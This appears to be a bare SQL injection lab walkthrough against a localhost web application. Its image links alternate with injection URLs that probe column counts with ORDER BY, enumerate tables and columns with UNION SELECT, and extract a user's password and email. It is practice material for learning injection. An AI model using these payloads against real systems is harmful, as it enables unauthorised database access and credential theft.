 http://localhost:8080/sql-connections/setup-db.php
 http://localhost:8080/task/?id=1
http://localhost:8080/task/?id=1%27
 http://localhost:8080/task/?id=1%27%20ORDER%20BY%201%23
http://localhost:8080/task/?id=1%27%20ORDER%20BY%202%23
http://localhost:8080/task/?id=1%27%20ORDER%20BY%203%23
 http://localhost:8080/task/?id=1%27%20ORDER%20BY%204%23

http://localhost:8080/task/?id=-1%27%20UNION%20SELECT%201,2,3%23

http://localhost:8080/task/?id=-1' UNION SELECT 1,group_concat(table_name),3 FROM information_schema.tables WHERE table_schema=database()%23


http://localhost:8080/task/?id=-1' UNION SELECT 1,group_concat(column_name),3 FROM information_schema.columns WHERE table_name='users'%23

http://localhost:8080/task/?id=-1' UNION SELECT 1,group_concat(column_name),3 FROM information_schema.columns WHERE table_name='emails'%23

http://localhost:8080/task/?id=-1' UNION SELECT 1,password,3 FROM users WHERE username='Volk2'%23В

http://localhost:8080/task/?id=-1' UNION SELECT 1,email_id,3 FROM emails WHERE id=(SELECT id FROM users WHERE username='Vinni-pukh')%23

